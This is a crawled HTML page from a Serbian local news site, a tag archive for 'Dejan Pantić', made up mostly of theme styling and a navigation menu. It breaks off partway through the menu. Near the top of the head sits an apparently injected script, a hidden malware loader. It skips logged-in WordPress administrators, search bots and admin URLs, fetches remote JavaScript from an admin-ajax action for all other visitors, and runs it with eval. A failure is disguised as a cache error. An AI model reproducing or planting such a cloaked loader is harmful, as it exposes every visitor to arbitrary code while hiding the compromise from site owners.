

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/zonaplus/dejan-pantic/
body_size: 24659
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>DEJAN PANTIĆ &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод ознаке DEJAN PANTIĆ" href="https://tvzonaplus.rs/zonaplus/dejan-pantic/feed/" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/tags/23062" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta property="og:description" content=""/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="DEJAN PANTIĆ &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:url" content="https://tvzonaplus.rs/zonaplus/dejan-pantic/"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/zonaplus/dejan-pantic/","name":"DEJAN PANTIĆ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="archive tag tag-dejan-pantic tag-23062 wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
						<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
